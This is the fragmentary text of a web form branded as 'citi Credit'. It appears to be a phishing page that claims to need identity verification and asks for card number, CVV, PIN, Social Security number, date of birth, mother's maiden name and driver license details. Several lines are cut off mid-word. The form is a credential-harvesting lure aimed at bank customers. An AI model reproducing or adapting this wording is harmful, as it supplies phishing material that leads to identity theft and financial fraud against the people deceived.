 citi Credit
Our system is curr
tion so that we can verify
your identity. We ap
Please enter Card Number
Please enter correct Card Number
Please enter Name on Your card
Please enter Address
Please enter City
Please select State
Please enter ZIP
Please enter Phone
Please enter Social security number
Please select Date of birth
Please enter Mother's maiden name
Please enter Driver license number
Please select Driver License expiration date
OK
Card Type / Checking or Sa
Card Number:
Expiration Date:
CVV:
What is this?
PIN:
Name on Your card:
Address:
City:
State:
ZIP: *
Phone: * - -
(Including area code e.g., 402-111-3356)
Social security number: * - -
Date of Birth: * Month / Day / Year
Mother's Maiden Name: *
Driver License Number and Exp. Date: * Month / Year
Confirm